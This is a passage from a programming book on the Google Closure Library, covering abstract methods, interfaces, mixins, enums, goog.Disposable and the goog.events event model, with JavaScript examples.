to hold off on using goog.base() in your own code, as it is easier to read and maintain
than its verbose predecessor.
Abstract Methods
To define a method that a subclass is intended to override, give it the value
goog.abstractMethod as follows:
goog.provide('example.SomeClass');
/** @constructor */
example.SomeClass = function() {};
/**
* The JSDoc comment should explain the expected behavior of this method so
* that subclasses know how to implement it appropriately.
*/
example.SomeClass.prototype.methodToOverride = goog.abstractMethod;
When implementing a subclass of a method that has an abstract method, failure to
override the method will result in a runtime error when it is invoked:
goog.provide('example.SubClass');
/**
* @constructor
* @extends {example.SomeClass}
*/
example.SubClass = function() {
goog.base(this);
};
goog.inherits(example.SubClass, example.SomeClass);
var subClass = new example.SubClass();
// There is no error from the Compiler saying this is an abstract/unimplemented
// method, but executing this code will yield a runtime error thrown by
// goog.abstractMethod.
subClass.methodToOverride();
Example of a Subclass in Closure | 127
www.it-ebooks.info

At the time of this writing, the Closure Compiler does not produce a compile time
warning if a subclass fails to override the method whose superclass value is
goog.abstractMethod. This is unlike Java, in which a subclass that fails to implement
an abstract method will not compile. As such, the idea of an “abstract class” does not
formally exist in Closure.
Unfortunately, the content of the runtime error is “unimplemented abstract method,”
so upon encountering it, is often difficult to tell which method was not implemented.
Setting a breakpoint inside the definition of goog.abstractMethod and looking at the
stacktrace in a JavaScript debugger should make it easy to determine the source of
abstract method call.
Example of an Interface in Closure
Closure also supports the idea of an interface, which (just like in Java) is a set of method
signatures. A class is said to implement an interface if it implements all of the methods
declared in the interface. Unlike Java, in which interfaces are part of the language and
are verified by the Java compiler, interfaces in JavaScript are primarily just another form
of documentation. However, if type checking is enabled in the Closure Compiler, it
will issue a warning if a class that claims to implement an interface does not implement
all of its methods.
In Closure, an interface declaration is very similar to a class declaration, though instead
of @constructor, it is annotated with @interface. Each method in the interface must be
declared as a property on the prototype. Because an interface should not include an
implementation, there is no need to assign a value to the property. However, if a value
is defined, it must either be an empty function (as shown below) or goog.abstract
Method. (The former has the advantage that the implementor can copy the empty func-
tion to his own class and then fill it in to implement it.) The Compiler is particularly
strict on this, as using goog.nullFunction instead of a plain function will result in a type
check warning.
goog.provide('example.Shape');
/**
* An interface that represents a two-dimensional shape.
* @interface
*/
example.Shape = function() {};
/**
* @return {number} the area of this shape
*/
example.Shape.prototype.getArea = function() {};
A class that implements an interface must declare it using @implements, much like a
subclass declares its superclass with @extends. Note that just like when overriding a
128 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

method in a subclass, it is appropriate to document an implemented interface method
with @inheritDoc:
goog.provide('example.Circle');
/**
* @param {number} radius
* @constructor
* @implements {example.Shape}
*/
example.Circle = function(radius) {
this.radius = radius;
};
/** @inheritDoc */
example.Circle.prototype.getArea = function() {
return Math.PI * this.radius * this.radius;
};
This makes it possible to use example.Shape as a type expression in method declarations,
and makes an example.Circle a valid argument when an example.Shape is required:
goog.provide('example.ShapeUtil');
/** @param {!example.Shape} shape */
example.ShapeUtil.printArea = function(shape) {
document.write('The area of the shape is: ' + shape.getArea());
};
// This line is type checked successfully by the Closure Compiler.
example.ShapeUtil.printArea(new example.Circle(1));
Note that using an object that satisfies the example.Shape interface, but fails to declare
it, will not be accepted when a function requires an example.Shape:
goog.provide('example.Square');
/**
* @param {number} sideLength
* @constructor
*/
example.Square = function(sideLength) {
this.sideLength = sideLength;
};
/** @return {number} the area of this shape */
example.Square.prototype.getArea = function() {
return this.sideLength * this.sideLength;
};
// Both of the following function calls yield type checking warnings from the
// Closure Compiler because neither argument to printArea() explicitly declares
// that it implements example.Shape.
example.ShapeUtil.printArea(new example.Square(2));
example.ShapeUtil.printArea({ getArea: function() {return 3;} });
Example of an Interface in Closure | 129
www.it-ebooks.info

It is important to note that @interface does not make it possible to do anything that
could not already be accomplished with an @typedef:
/**
* @typedef {{getArea:(function():number)}}
*/
example.Shape;
The main advantage of using @interface is that is makes the methods of the interface
considerably easier to document. When the Compiler is used in Advanced mode, it will
strip the definition of the interface from the output, so the declaration of the interface
will not contribute any extra bytes to the compiled code.
Multiple Inheritance
Multiple inheritance is not supported in Closure. Specifically, the Compiler does not
have support for recognizing a class with more than one superclass. Nevertheless, that
does not prevent developers from trying to emulate multiple inheritance in JavaScript.
This section will give an example at a failed attempt to offer multiple inheritance in the
Closure Library, but will also offer a workaround.
Originally, the Closure Library offered goog.mixin() to support multiple inheritance,
which would copy all of the properties of one prototype and add them to another. This
would make all of the methods available from the type being mixed in to the new type.
For the most part, this would work:
goog.provide('example.Phone');
goog.provide('example.Mp3Player');
goog.provide('example.AndroidPhone');
/** @constructor */
example.Phone = function(phoneNumber) { /* ... */ };
example.Phone.prototype.makePhoneCall = function(phoneNumber) { /* ... */ };
/** @constructor */
example.Mp3Player = function(storageSize) { /* ... */ };
example.Mp3Player.prototype.playSong = function(fileName) {
var mp3 = this.loadMp3FromFile(fileName);
mp3.play();
return mp3;
};
/**
* @constructor
* @extends {example.Phone}
*/
example.AndroidPhone = function(phoneNumber, storageSize) {
example.Phone.call(this, phoneNumber);
example.Mp3Player.call(this, storageSize);
};
130 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

goog.inherits(example.AndroidPhone, example.Phone);
goog.mixin(example.AndroidPhone.prototype, example.Mp3Player.prototype);
Now if a new AndroidPhone were created, it would have both makePhoneCall() and
playSong() as methods. But consider what happens if AndroidPhone tries to override
playSong():
/** @inheritDoc */
example.AndroidPhone.prototype.playSong = function(fileName) {
var mp3 = example.AndroidPhone.superClass_.playSong.call(this, fileName);
this.displaySongName(mp3.getTitle());
};
Because example.AndroidPhone.superClass_ points to example.Phone.prototype,
example.AndroidPhone.superClass_.playSong will be undefined and a null pointer error
will be thrown if AndroidPhone’s playSong() method is invoked. The following admit-
tedly works, but requires the developer to keep track of which methods come from the
true superclass and which come from the multiple inherited superclasses:
/** @inheritDoc */
example.AndroidPhone.prototype.playSong = function(fileName) {
var mp3 = example.Mp3Player.prototype.playSong.call(this, fileName);
this.displaySongName(mp3.getTitle());
};
Doing multiple inheritance using goog.mixin() also breaks down when it comes to the
instanceof operator:
// This evaluates to false
((new example.AndroidPhone('8675309', '10GB')) instanceof example.Mp3Player)
A cleaner alternative would be to encapsulate the logic in a function that can be reused
by both Mp3Player and AndroidPhone:
goog.provide('example.mp3');
/**
* @this {example.Mp3Player|example.AndroidPhone}
*/
example.mp3.playSongFromFile = function(fileName) {
// This implies that both Mp3Player and AndroidPhone have methods named
// getPlayer() that return an object with a playFile() method.
this.getPlayer().playFile(fileName);
};
example.Mp3Player.prototype.playSong = example.mp3.playSongFromFile;
example.AndroidPhone.prototype.playSong = example.mp3.playSongFromFile;
Using this technique, the logic is in one place, but it can be reused by both Mp3Player
and AndroidPhone without having to create a common interface for the two classes, as
would be the case in a language like Java that does not support union types.
Multiple Inheritance | 131
www.it-ebooks.info

Enums
Enums were first seen in Chapter 2 with the introduction of the @enum annotation. Recall
the enum example.CardinalDirection:
/** @enum {number} */
example.CardinalDirection = {
NORTH: Math.PI / 2,
SOUTH: 3 * Math.PI / 2,
EAST: 0,
WEST: Math.PI
};
It is common to define methods that work with enum values on the enum itself:
/**
* @param {example.CardinalDirection} direction
* @return {example.CardinalDirection}
*/
example.CardinalDirection.rotateLeft90Degrees = function(direction) {
return (direction + (Math.PI / 2)) % (2 * Math.PI);
};
Note that this adds an extra property to example.CardinalDirection, making
goog.object.forEach() an ineffective way to iterate over the values of the enum, as it
will also include rotateLeft90Degrees(). The workaround is to create an array of the
enum values and iterate over that:
/** @type {Array.<example.CardinalDirection>} */
example.CardinalDirection.values = [
example.CardinalDirection.NORTH,
example.CardinalDirection.SOUTH,
example.CardinalDirection.EAST,
example.CardinalDirection.WEST
];
Unfortunately, it requires work to keep example.CardinalDirection and example.
CardinalDirection.values in sync, but it is necessary for iteration to work reliably.
goog.Disposable
If a class has references that need to be explicitly released when an instance is no longer
used, then it should extend goog.Disposable. goog.Disposable has two methods of
interest:
goog.Disposable.prototype.dispose = function() {
if (!this.disposed_) {
this.disposed_ = true;
this.disposeInternal();
}
};
132 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

goog.Disposable.prototype.disposeInternal = function() {
// No-op in the base class.
};
The first method, dispose(), is invoked to release the object’s references. The actual
work is done in disposeInternal(), but a flag is set on Disposable to ensure that
dispose() is idempotent—that is, that the logic of disposeInternal() is only called
once.
Overriding disposeInternal()
When overriding disposeInternal(), the following five things should be done:
1. Call the superclass’s disposeInternal method.
2. Dispose of all Disposable objects owned by the class.
3. Remove listeners added by the class.
4. Remove references to DOM nodes.
5. Remove references to COM objects.
The following class contains examples of all five items. Each is explained in more detail
afterward.
goog.provide('example.AutoSave');
goog.require('goog.Disposable');
/**
* @param {!Element} container into which the UI will be rendered.
* @param {!goog.ui.Button} saveButton Button to disable while saving.
* @constructor
* @extends {goog.Disposable}
*/
example.AutoSave = function(container, saveButton) {
// Currently, goog.Disposable is an empty function, so it may be tempting
// to omit this call; however, the Closure Compiler will remove this line
// for you when Advanced Optimizations are enabled. It is better to
// leave this call around in case the implementation of goog.Disposable()
// changes.
goog.Disposable.call(this);
/**
* @type {!Element}
*/
this.container = container;
/**
* @type {function(Event)}
*/
goog.Disposable | 133
www.it-ebooks.info

this.eventListener = goog.bind(this.onMouseOver, this);
// Although this usage follows the standard set by the W3C Event model,
// this is not the recommended way to manage events in the Closure Library.
// The correct way to add event listeners is explained in the next chapter.
container.addEventListener('mouseover', this.eventListener, false);
/**
* @type {!goog.ui.Button}
*/
this.saveButton = saveButton;
};
goog.inherits(example.AutoSave, goog.Disposable);
/** @type {XMLHttpRequest} */
example.AutoSave.prototype.xhr;
/** @type {Element} */
example.AutoSave.prototype.label;
/**
* Dialog to display if auto-saving fails; lazily created after the first
* failure.
* @type {goog.ui.Dialog}
*/
example.AutoSave.prototype.failureDialog;
example.AutoSave.prototype.render = function() {
this.container.innerHTML = '<span style="display:none">Saving...</span>';
this.label = this.container.firstChild;
};
/** @param {Event} e */
example.AutoSave.prototype.onMouseOver = function(e) { /* ... */ };
/** @inheritDoc */
example.AutoSave.prototype.disposeInternal = function() {
// (1) Call the superclass's disposeInternal() method.
example.AutoSave.superClass_.disposeInternal.call(this);
// (2) Dispose of all Disposable objects owned by this class.
goog.dispose(this.failureDialog);
// (3) Remove listeners added by this class.
this.container.removeEventListener('mouseover', this.eventListener, false);
// (4) Remove references to COM objects.
this.xhr = null;
// (5) Remove references to DOM nodes, which are COM objects in IE.
delete this.container;
this.label = null;
};
134 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

1. The superclass call does not have to be the first line of the method, but in practice,
it almost always is.
2. AutoSave has two fields that extend goog.Disposable: saveButton and failure
Dialog. Only failureDialog is disposed in disposeInternal because, as the com-
ment on the field implies, it is created by AutoSave and is therefore “owned by” it.
In contrast, saveButton was created by another class and is passed in to Auto
Save’s constructor. That means that even though AutoSave may be disposed, there
could be other classes that still have references to saveButton and are using it, so
saveButton should not be disposed yet.
However, it is also possible that the class that created the instance of AutoSave also
created the saveButton that it uses and wants AutoSave to be responsible for dis-
posing of it. Assuming this is always true, the comment on AutoSave’s constructor
should be updated as follows:
* @param {!goog.ui.Button} saveButton Button to disable while saving.
* AutoSave is responsible for disposing of saveButton.
or this sentiment could be captured explicitly through code:
* @param {!goog.ui.Button} saveButton Button to disable while saving.
* @param {boolean} ownsSaveButton true if this instance of AutoSave should
* be responsible for disposing of saveButton.
Note that when disposing of failureDialog, goog.dispose(this.failureDialog)
is called rather than this.failureDialog.dispose(). It is possible that failure
Dialog is never set during the lifetime of AutoSave, in which case this.failureDia
log.dispose() would throw a null pointer error. goog.dispose(arg) checks to see
whether arg is non-null and has a dispose() method, and if so, invokes it. This
makes goog.dispose() a better choice for fields that may be null.
3. Similar to the previous case, because AutoSave adds a listener, it is responsible for
making sure it gets removed. Because AutoSave follows the standard set forth by
the W3C DOM Level 2 Events Specification, it needs to maintain references to
both container and eventListener so that it can call removeEventListener() in
disposeInternal(). This is somewhat awkward, and as noted in AutoSave’s con-
structor, not the recommended way to manage events in the Closure Library (this
code will not even work in Internet Explorer 8 and earlier). A better example will
be provided in the following chapter.
It is not required to wait until disposeInternal is called to remove event listeners.
For example, when failureDialog is created, it may have its own click handler. If
failureDialog is torn down but AutoSave still exists, any handlers associated with
failureDialog should also be removed to release the memory associated with those
listeners.
Like item 2, AutoSave is only responsible for removing listeners that it owns. Gen-
erally, the class that added the listener should be considered its owner, but also
like item 2, it may be necessary to delegate that ownership to another class. If that
goog.Disposable | 135
www.it-ebooks.info

is done explicitly through code, then the delegate will need access to both con
tainer and eventListener. Granting such access may break the abstraction barrier
for your class, which would be undesirable. Again, the recommended solution for
managing events will be explained in the next chapter; using it will avoid all of
these issues.
4. In Internet Explorer, many of the objects that JavaScript can access are implemen-
ted as a Component Object Model (COM) object, which is a programming
construct created by Microsoft. One of the salient features of COM objects is that
they are reference-counted, so a COM object will not be garbage collected until all
references to it are removed. Therefore, to prevent memory leaks on older versions
of Internet Explorer, JavaScript references to COM objects must be explicitly
removed (http://msdn.microsoft.com/en-us/library/bb250448(VS.85).aspx). Given
the security restrictions of a web browser, it may seem surprising that it is possible
for JavaScript to get access to a COM object; however, creating an XMLHttp
Request on Internet Explorer 6 is done as follows:
var xhr = new ActiveXObject('MSXML2.XMLHTTP.6.0');
Because of this, any field of type XMLHttpRequest in Closure could be an ActiveX
Object (which is also a COM object), so references should be removed upon dis-
posal, as appropriate. In practice, XMLHttpRequest objects are not instantiated di-
rectly by users of the Closure Library; instead, they are managed by abstractions
in the goog.net package as explained in Chapter 7.
5. Because DOM nodes are implemented as COM objects on Internet Explorer, they
are subject to the same reference counting pitfalls as described previously, so their
references must also be removed in disposeInternal(). In the AutoSave example,
the references to container and label are removed in different ways. This is because
the @type {!Element} annotation on this.container tells the Closure Compiler that
this.container can never be set to null, so it would consider this.container
= null; an error. In this case, the delete keyword is used as a workaround as that
will not elicit an error from the Compiler. (This could be considered a bug in the
Compiler, though it will likely be left alone to support this use case.) Because
label is nullable, this.label = null does not generate a Compiler error.
If you relax the security settings in Internet Explorer, you can script all
sorts of COM objects from a web page. (Note that individual domains
can be added as Trusted Sites in IE, which is considerably safer than
disabling all security measures in the browser.) I’ve had a lot of fun
scripting iTunes by doing the following:
var iTunes = new ActiveXObject('iTunes.Application');
iTunes.Play();
The documentation for the complete iTunes COM API can be down-
loaded from Apple’s website.
136 | Chapter 5: Classes and Inheritance
www.it-ebooks.info

CHAPTER 6
Event Management
The goog.events package is responsible for managing events and listeners throughout
Closure. In addition to handling traditional DOM events (such as mouseover, click,
etc.), Closure makes it possible to manage custom, user-defined events through the
same API. This consistency is a refreshing deviation from the existing mess of incon-
sistencies in event handling across web browsers today.
A Brief History of Browser Event Models
Historically, web browsers have differed significantly in their event models. The orig-
inal event registration model introduced by Netscape Navigator (which also goes by
the retronym “DOM Level 0 event model”) works across all JavaScript browsers (well,
almost). Unfortunately, it has a number of issues, particularly when it comes to adding
more than one event handler to the same event on the same element. (QuirksMode
does a great job of explaining the various pitfalls: http://www.quirksmode.org/js/events
_tradmod.html.)
In the process of Netscape and Microsoft’s battle royale to become the maker of the
most popular web browser, they improved their respective event models in similar (but
different) ways. Both models provided an API that would take a string to identify the
type of event to listen to and a function to call when the event was fired. However, the
string values differed ("click" versus "onclick") as did the object that this referred to
when the callback function was executed (the callback function’s arguments were also
different).
Though perhaps the most incompatible difference between the two models was the
order in which events were processed. Specifically, Internet Explorer introduced a
bubbling model (which is the model used by most UI toolkits today) where the deepest
element in a tree of components receives an event first, then its parent, and so on up
the tree. Conversely (and presumably, just to be different), Netscape introduced a
capturing model where the root component in the tree would have the first shot at
137
www.it-ebooks.info

handling an event before passing it on to its descendants, in order, until it reached the
appropriate leaf component.
In 2000, the W3C published its DOM Level 2 Events Specification, which supports
elements of both processing models. Specifically, an event handler can be registered to
fire in either the bubbling or capturing phase of event dispatch. The DOM Level 2
Events Specification is adopted by all modern browsers today with the exception of
Internet Explorer 8 and earlier. This history of vast differences makes a consistent cross-
browser abstraction for event handling all the more valuable.
Closure Provides a Consistent DOM Level 2 Events API Across
Browsers
Event handling is so fundamental to a toolkit such as Closure that it is imperative that
it be done in a clean and consistent manner. Closure’s events API is motivated by the
W3C’s DOM Level 2 Events Specification (and even improves on it in a number of
places). Although older versions of Internet Explorer do not support event capturing
natively, the Closure events system emulates it on that platform. Other shortcomings
of the Microsoft model (e.g., the binding of this to the global object rather than the
event source in the listener function) are also repaired by Closure’s event management
abstraction layer.
goog.events.listen()
The basic primitive for adding an event listener in Closure is goog.events.listen().
goog.events.listen() is a global function that takes five arguments, the middle three
of which match those of EventTarget.addEventListener() as specified by the W3C.
(Closure has its own goog.events.EventTarget which is explained in the following sec-
tion.) The five arguments are:
/**
* @param {EventTarget|goog.events.EventTarget} src
* @param {string|Array.<string>} type
* @param {Function|Object} listener
* @param {boolean=} opt_capture
* @param {Object=} opt_handler
*/
goog.events.listen(src, type, listener, opt_capture, opt_handler);
src is the first argument, which specifies the source of the event (or thought of another
way, the source is the “thing being listened to.”). Both EventTarget as specified by the
W3C and goog.events.EventTarget as specified by Closure have a dispatchEvent()
method that is invoked to fire an event.
type is the second argument. In the W3C specification, type must be a single string,
but in Closure, it may also be an array of strings, one for each type of event listener that
138 | Chapter 6: Event Management
www.it-ebooks.info

should be added. (Recall that many conventions in Closure are focused on reducing
code size, so such shortcuts are common.) Because the names for native DOM events
can vary by browser, the type argument should always be specified as a value from the
goog.events.EventType enum when adding a listener for such an event (also, to avoid
typos). The values of the enum may vary depending on the browser in which the Closure
library is being executed, so it is imperative to use this abstraction.
listener, the third argument, is either a function to be called when the event fires or
an object with a property named handleEvent that references a function to call when
the event fires. (In the latter case, this will be bound to the listener when handle
Event is called, not opt_handler, so it is effectively a method invocation.) In either case,
the function will receive the event as its only argument when it is called.
opt_capture, the fourth argument, is a boolean that indicates whether the listener will
be called during the capturing or bubbling phase. Like all optional boolean arguments
in Closure, the default value is false, so listeners will be triggered during the bubbling
phase by default. Bubbling versus capturing is discussed in greater detail in the next
section, goog.events.EventTarget.
opt_handler, the fifth argument, is the object to bind the this argument to when the
listener function is called. If opt_handler is unspecified, then this will be bound to the
src argument instead. This is a convention that dates back to the DOM Level 0 event
system:
HTML (inline event registration):
<div onclick="alert(this.style.color)" style="color: red" id="red-div">
JavaScript (traditional event registration):
document.getElementById('red-div').onclick = function() {
alert(this.style.color);
};
In the previous example, both methods of adding the onclick handler are equivalent.
Both define an anonymous function that contains a reference to this. In either case,
when the listener is called, this will be bound to the red-div element that is the source
of the click event, which is exactly what would happen if the equivalent were done in
Closure:
goog.events.listen(goog.dom.getElement('red-div'),
goog.events.EventType.CLICK,
function(e) { alert(this.style.color); });
Because the events system will do the right substitution when calling the listener,
opt_handler does not need to be specified.
Note that this fixes an important bug on Internet Explorer. Consider the other two
methods for event registration supported natively by web browsers:
// Microsoft event registration; available on Internet Explorer.
document.getElementById('red-div').attachEvent('onclick',
function(e) { alert(this.style.color); });
Closure Provides a Consistent DOM Level 2 Events API Across Browsers | 139
www.it-ebooks.info

// W3C event registration; available on all modern browsers except IE.
document.getElementById('red-div').addEventListener('click',
function(e) { alert(this.style.color); }, false /* useCapture */);
In the W3C model, the event registration via addEventListener() will behave exactly
the same as the inline and traditional event registration examples. The Microsoft ex-
ample will instead throw an error because IE will bind this to window (the global object)
when calling the listener function. Because the style property is not defined on
window, trying to access this.style.color will result in an error. Most web developers
view this as undesirable behavior and consider it a defect of Microsoft’s browser. For-
tunately, Closure binds this to the event source on all browsers, so it abstracts away
this IE quirk.
goog.events.listen() also has a return value, which is a unique numerical key that
corresponds to the listener that was registered. This key is mainly used for removing
the listener at a later point in time. This can be achieved by calling goog.events.unlis
tenByKey(). Because anonymous functions (which have no named reference) are often
used as listeners, it is difficult to remove them under the W3C model. The previous
example would have to be altered to make it possible to remove the listener later:
var div = document.getElementById('red-div');
var f = function(e) { alert(this.style.color); };
div.addEventListener('click', f, false);
var removeClickListener = function() {
div.removeEventListener('click', f, false);
};
By returning a key, goog.events.listen() makes it easier to manage the deregistration
logic because fewer intermediate variables need to be created:
var key = goog.events.listen(goog.dom.getElement('red-div'),
goog.events.EventType.CLICK,
function(e) { alert(this.style.color); });
var removeClickListener = function() {
goog.events.unlistenByKey(key);
};
Closure’s events package also provides goog.events.listenOnce(), which has the same
signature and behavior as listen() except that it automatically removes the listener
after it has been called. For events that are known to occur exactly one time, listen
Once() is convenient because the numerical key does not need to be stored: Closure’s
event system will take care of calling unlistenByKey().
One final advantage that Closure’s event system provides is the ability to inspect the
list of listeners that is registered on an object. Closure provides goog.events.has
Listener() and goog.events.getListeners() for this purpose.
140 | Chapter 6: Event Management
www.it-ebooks.info

goog.events.EventTarget
An EventTarget is an object that can dispatch events. Other objects can register (or de-
register) themselves as listeners of the EventTarget’s events. The most common example
of an EventTarget is a DOM element which dispatches events of type 'click', 'mouse
over', 'keydown', etc. The EventTarget interface, as specified by the W3C, contains only
three methods:
/**
* The EventListener interface is also specified by the W3C spec: it is simply
* a function that takes an Event object.
* @typedef {function(!Event)}
*/
var EventListener;
/**
* @param {string} type
* @param {{handleEvent:EventListener} | EventListener} listener
* @param {boolean} useCapture
*/
addEventListener(type, listener, useCapture);
/**
* @param {string} type
* @param {{handleEvent:EventListener} | EventListener} listener
* @param {boolean} useCapture
*/
removeEventListener(type, listener, useCapture);
/**
* @param {Event} e
* @return {boolean}
*/
dispatchEvent(e);
Most web developers are concerned with only the first two methods of this interface
because event dispatch is generally handled by the browser. The events dispatched by
a DOM element are often synthesized from raw mouse and keyboard input, which is
done at a low level, so it is easiest to let the browser be responsible for managing such
events. Although it is possible to programmatically create objects that satisfy the W3C’s
Event interface and dispatch them, such functionality is usually only used by those
creating automated testing frameworks for web applications.
Closure’s event system, however, makes dispatchEvent() more accessible and useful
because goog.events makes it easier to create objects that implement the W3C’s
Event and EventTarget interfaces. (The Closure implementation of Event does not sup-
port the entire W3C interface, but it supports the most important properties: type,
target, and currentTarget.) goog.events.EventTarget satisfies the EventTarget API, so
it is generally used as the superclass for any class that wants to dispatch events. More-
over, Closure’s API is more flexible than the W3C’s API, which enables some additional
use cases:
Closure Provides a Consistent DOM Level 2 Events API Across Browsers | 141
www.it-ebooks.info

/**
* @param {string} type
* @param {{handleEvent:Function} | Function} handler
* @param {boolean=} opt_capture
* @param {Object=} opt_handlerScope
*/
goog.events.EventTarget.prototype.addEventListener(
type, handler, opt_capture, opt_handlerScope);
/**
* @param {string} type
* @param {{handleEvent:Function} | Function} handler
* @param {boolean=} opt_capture
* @param {Object=} opt_handlerScope
*/
goog.events.EventTarget.prototype.removeEventListener(
type, handler, opt_capture, opt_handlerScope);
/**
* @param {string|Object|goog.events.Event} e
* @return {boolean}
*/
goog.events.EventTarget.prototype.dispatchEvent(e);
In goog.events.EventTarget, both addEventListener() and removeEventListener() del-
egate to goog.events.listen() and goog.events.unlisten(), respectively. Because of
this, opt_handler may also be specified, which would not be possible when using the
strict W3C interface.
Further, dispatchEvent() takes a variety of types, not just goog.events.Event. This is
particularly convenient for creating events that do not need any metadata associated
with them because their existence is all the information that is necessary. Consider the
following class, example.Inbox, which dispatches an event when new mail arrives:
goog.provide('example.Inbox');
goog.provide('example.Inbox.EventType');
goog.require('goog.events');
goog.require('goog.events.EventTarget');
/**
* @constructor
* @extends {goog.events.EventTarget}
*/
example.Inbox = function() {
goog.events.EventTarget.call(this);
};
goog.inherits(example.Inbox, goog.events.EventTarget);
/**
* Polls the server for new mail. If new mail is found, dispatches an event of
* type example.Inbox.EventType.NEW_MAIL.
*/
142 | Chapter 6: Event Management
www.it-ebooks.info
example.Inbox.prototype.poll = function() {
var messages = this.getNewMessages();
if (messages.length) {
this.dispatchEvent(example.Inbox.EventType.NEW_MAIL);
}
};
/** @enum {string} */
example.Inbox.EventType = {
NEW_MAIL: goog.events.getUniqueId('new_mail')
};
A listener to update the unread count in the UI could be added as follows:
// inbox is of type example.Inbox.
inbox.addEventListener(example.Inbox.EventType.NEW_MAIL,
function(e) {
var inbox = /** @type {!example.Inbox} */ (e.target);
var count = inbox.getUnreadCount();
goog.dom.setTextContent(goog.dom.getElement('unread-count'), count);
});
Because example.Inbox is a goog.events.EventTarget, it has a dispatchEvent() method
that it invokes in poll(). Although all it passes to dispatchEvent() is a string, the Clo-
sure events system repackages this information as a goog.events.Event whose type is
goog.events.getUniqueId('new_mail') and whose target is the example.Inbox that dis-
patched the event. This is a powerful system that requires little setup on the part of the
developer.
As demonstrated by the example, it is common in Closure to declare a semantic “inner
class” on a goog.events.EventTarget named EventType. The EventType class is actually
an enum of type string whose values correspond to the types of events dispatched by
the EventTarget to which it “belongs.” Examples of classes that follow this pattern are
goog.events.KeyHandler.EventType and goog.dom.FontSizeMonitor.EventType, though
there are many others in the Closure codebase.
goog.events.getUniqueId() adds a unique suffix to the event name so
that it will be distinct from another event type with the identifier
'new_mail'. (It is not uncommon for a generic identifier such as
'update' to be used for more than one event type in an application.) An
event whose name is amended using goog.events.getUniqueId() must
be referenced via a variable name (example.Inbox.EventType.NEW_MAIL)
rather than the original string literal ('new_mail') to ensure that the event
type is referenced consistently. Note that goog.events.getUniqueId() is
not applied to the values of the goog.events.EventType enum because
the browser relies on the exact name of its built-in events when regis-
tering a listener.
Note that goog.events.EventTarget extends goog.Disposable, so classes that extend
goog.events.EventTarget will already have the disposeInternal() method available.
Closure Provides a Consistent DOM Level 2 Events API Across Browsers | 143
www.it-ebooks.info

When the dispose() method of a goog.events.EventTarget is invoked, it removes all
listeners that have been registered on the goog.events.EventTarget. (There is no way
to notify an object that registered a listener on the EventTarget when this happens, so
the object may unexpectedly stop receiving events if the EventTarget is disposed with-
out its knowledge.) It is important that these listeners get removed because all listeners
are stored in the global event registry managed by goog.events. This means that a lis-
tener cannot be garbage collected until it is deregistered, as goog.events will still have
a reference to it.
When debugging, periodically check the value of goog.events.getTotal
ListenerCount(), which returns the total number of event listeners reg-
istered in the system. If this number is monotonically increasing while
the application is running, then there is a good chance that you have a
memory leak.
Extending goog.events.EventTarget results in very little overhead for a subclass, so any
class that is designed to be extended should strongly consider extending goog.
events.EventTarget itself, as it is not unusual for a class to need to be able to dispatch
its own events.
The final method of interest in the goog.events.EventTarget API is setParentEvent
Target(). Originally, the only objects in a web page that could dispatch events were
DOM Elements. Because the DOM is structured as a tree, every node in the DOM has
a parent except its root. This hierarchy provides a natural structure for event dispatches.
Consider the following HTML:
<div id="icon-container">
<img id="icon" src="icon.png">
</div>
Suppose the image element is clicked and both the <img> and <div> elements have their
own click handlers—which click handler should fire first? The answer is: it depends
whether the handlers were added as bubbling or capturing.
Consider the case where the following listeners were added:
var div = goog.dom.$('icon-container');
var img = goog.dom.$('icon');
var click = goog.events.EventType.CLICK;
goog.events.listen(div, click, function() { alert('A'); }, true /* opt_capture */);
goog.events.listen(img, click, function() { alert('B'); }, true /* opt_capture */);
goog.events.listen(img, click, function() { alert('C'); }, false /* opt_capture */);
goog.events.listen(div, click, function() { alert('D'); }, false /* opt_capture */);
If this set of listeners were added and the image were clicked, then the alerts would
appear in alphabetical order. Note that all capturing listeners are triggered before all
bubbling listeners. When multiple listeners of the same type are added to the same
element, the listeners are fired in the order in which they are added. Because the default
is to add a listener as bubbling, it may be tempting to later add a listener as capturing
144 | Chapter 6: Event Management
www.it-ebooks.info

to ensure it fires before other listeners that were already added. Though this will work,
it is a bit sloppy and a cleaner solution should be sought.
Note that due to the hierarchy of the DOM, the <img> element has a natural parent
event handler: the <div> element. If the <div> contained many <img> elements, it would
be possible to add a single click handler to the <div> element that would get called for
any click event on its descendants. Closure’s event system allows any goog.events.Event
Target to specify a parent event target, achieving a uniform API that is consistent with
the DOM Level 2 Events Specification. Just like built-in DOM events, both bubbling
and capturing listeners are supported.
In this way, a class such as Inbox may have many Message objects that belong to it. If
each Message sets Inbox as its parent event target, then a client interested in Message
events need only register itself as a listener of Inbox because any event dispatched by a
Message object will bubble up through Inbox and get dispatched to all of its listeners:
goog.provide('example.Message');
goog.provide('example.Message.EventType');
goog.require('goog.events');
goog.require('goog.events.EventTarget');
/**
* @param {example.Inbox} inbox to which this message belongs.
* @constructor
* @extends {goog.events.EventTarget}
*/
example.Message = function(inbox) {
goog.events.EventTarget.call(this);
this.setParentEventTarget(inbox);
this.dispatchEvent(example.Message.EventType.NEW_MAIL_ARRIVED);
};
goog.inherits(example.Message, goog.events.EventTarget);
/** @enum {string} */
example.Message.EventType = {
NEW_MAIL_ARRIVED: goog.events.getUniqueId('new-mail-arrived')
};
// Example of listening to Inbox to get Message events.
var inbox = new example.Inbox();
inbox.addEventListener(example.Message.EventType.NEW_MAIL_ARRIVED,
function(e) { alert('New mail arrived!'); });
// Because the constructor for Message dispatches an event, the alert will
// occur when this Message is created.
var message = new example.Message(inbox);
It is considerably easier and more efficient to manage one listener on example.Inbox
than a listener for every example.Message that might pass through example.Inbox.
Closure Provides a Consistent DOM Level 2 Events API Across Browsers | 145
www.it-ebooks.info

goog.events.Event
When an event is dispatched, each registered listener function is called with the event
as its only argument. The event object is a goog.events.Event, or one of its subclasses,
such as goog.events.BrowserEvent. goog.events.Event implements the following subset
of the W3C Event interface:
/** @type {string} */
goog.events.Event.prototype.type;
/** @type {Object|undefined} */
goog.events.Event.prototype.target;
/** @type {Object|undefined} */
goog.events.Event.prototype.currentTarget;
/**
* Stops event propagation.
*/
goog.events.Event.prototype.stopPropagation();
/**
* Prevents the default action, for example a link redirecting to a url.
*/
goog.events.Event.prototype.preventDefault();
The goog.events.Event constructor takes the event type as a string, and optionally, the
target of the event. If the target of the event is unspecified, it will be replaced with the
source of the event when dispatched via dispatchEvent(). Because the target is available
to an event listener as a property of the event, it is frequently misused to package ad-
ditional data along with the event. Overloading the target property in this way can
lead to the following bug:
